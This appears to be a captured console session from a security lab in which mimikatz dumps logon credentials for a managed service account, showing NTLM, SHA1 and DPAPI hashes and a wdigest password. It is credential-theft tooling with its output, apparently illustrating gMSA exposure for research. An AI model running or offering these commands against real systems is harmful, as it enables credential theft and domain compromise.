 c:\Temp>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 664486 (00000000:000a23a6)
Session : Service from 0
User Name : SVC-LAB-GMSA1$
Domain : TRDLab
Logon Server : TRDC11
Logon Time : 5/11/2020 3:29:23 PM
SID : S-1-5-21-2432332239-2599308296-2695554457-1631
msv :
[00000003] Primary
* Username : SVC-LAB-GMSA1$
* Domain : TRDLab
* NTLM : b571730c862f68e2bb2e39b632d888a4
* SHA1 : 5f41216cea0cb945fce98ff33c12c1d941a70075
* DPAPI : 5bf94d600908ce66ea334ca1d197e6ef
tspkg :
wdigest :
* Username : SVC-LAB-GMSA1$
* Domain : TRDLab
* Password : _SA_{262E99C9-6160-4871-ACEC-4E61736B6F21}
kerberos :
* Username : SVC-LAB-GMSA1$
* Domain : LAB.TRIMARCRESEARCH.COM
* Password : (null)
ssp :
credman :